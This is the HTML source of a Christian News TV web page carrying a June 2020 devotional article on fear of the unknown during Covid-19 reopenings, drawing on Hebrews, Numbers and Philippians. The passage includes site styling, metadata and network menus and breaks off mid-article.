                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://christiannews.tv/wp-admin/admin-ajax.php';
</script>
  <script type="application/ld+json">
			{
			  "@context": "https://schema.org",
			  "@type": "ImageObject",
			  "inLanguage": "en-US",
			  "contentUrl": "https://christiannews.tv/wp-content/uploads/sites/4/2020/10/C19.jpg",
			  "datePublished": "Monday June 1, 2020",
			  "description": "Fear of the Unknown God gives us peace during these times of uncertainty. And, the fear of the unknown will diminish. Many of you are about to have your state reopened after the Covid-19 epidemic. While some of you may have already had this happen. Some states are opening up all at once, while others [&hellip;]",
			  "name": "Fear of the Unknown During Covid-19"
			}
		  </script>
<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://christiannews.tv/fear-of-the-unknown-during-covid-19/",
   "headline": "Fear of the Unknown During Covid-19", 
   "image": "https://christiannews.tv/wp-content/uploads/sites/4/2020/10/C19.jpg",
   "author": {
        "@type": "Organization",
        "name": "CHRISTIAN NEWS TV",
        "url": "https://christiannews.tv/fear-of-the-unknown-during-covid-19/"
      },
   "datePublished": "Monday June 1, 2020"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#003d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #003d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(219,24,24,0.03) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#003d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#003d51 !important;
			}
			input[type="submit"] {
			    background-color: #003d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-113">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
.wpf_form_wrapper form.wpf_label_top .wpf_form_group .wpf_form_control {
    padding: 10px !important;
}
.wpf_form_wrapper form.wpf_form .wpf_full_block_btn {
    background-color: #069a35 !important;
    background-image: linear-gradient(-180deg,#115172,#115172) !important;
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #000;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}		</style>
		
	</head>

	<body id="113" class="wp-singular post-template-default single single-post postid-113 single-format-standard wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://christiannews.tv/" rel="home">CHRISTIAN NEWS TV</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://christiannews.tv/globalsearch/?mssearch=network">NETWORK</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="https://christiannews.tv/schedule-best-christian-news/">WATCH</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="https://christiannews.tv/schedule-best-christian-news/">GUIDE TV</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://christiannews.tv/schedule-schedule/">PROPHECY</a></li>
<li id="menu-item-441" class="rb menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://christiannews.tv/donate/">DONATE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-113 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-post-side-bar" id="post-113">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://christiannews.tv/category/front-page/" rel="category tag">Front Page</a> <a href="https://christiannews.tv/category/post-side-bar/" rel="category tag">Post Side Bar</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Fear of the Unknown During Covid-19</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://christiannews.tv/author/wstv/">wstv</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://christiannews.tv/fear-of-the-unknown-during-covid-19/">June 1, 2020</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://christiannews.tv/fear-of-the-unknown-during-covid-19/#respond">No Comments<span class="screen-reader-text"> on Fear of the Unknown During Covid-19</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<h2 class="wp-block-heading">Fear of the Unknown</h2>



<p>God gives us peace during these times of uncertainty. And, the fear of the unknown will diminish. Many of you are about to have your state reopened after the Covid-19 epidemic. While some of you may have already had this happen. Some states are opening up all at once, while others are taking it slow. You may be asking yourself, “What if there is another breakout? “or “Is it safe?” The fear of the unknown can cause more damage than the actual outbreak itself.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<p>Fear, anxiety, and depression are real things that some may struggle with from time-to-time. In the New Testament, Hebrews 13:5 serves as a great relief of God’s promise, “he will never leave you or forsake you.” If God said it, who are we to doubt it. <em><a href="https://christiannews.tv/gaining-wisdom-of-god-in-reference-to-covid-19/">Gaining God&#8217;s wisdom</a></em> during this time is crucial. As we go through these statewide changes, remember God will be with you every step of the way. </p>



<p>During The Old Testament times before Christ was born and sacrificed, challenges were amongst those who lived in those times. In Balaam’s second prophecy, Numbers 23:19, the Lord gives Balaam a message to relay to Balak, which reminds Balak that God has never made a promise that he has never kept.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<h2 class="wp-block-heading"><strong>How do You Strengthen Your Faith in God During Covid-19</strong>?</h2>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<p>We are encouraged through God’s word to be content in every given situation, including what we face today. Prayer and leaning on God will provide you with strength and peace to see you through. Paul talks about this very thing in Philippians 4:12-13. Paul knew the only way to have physical power and fearlessness is through Christ, who strengthens us.</p>
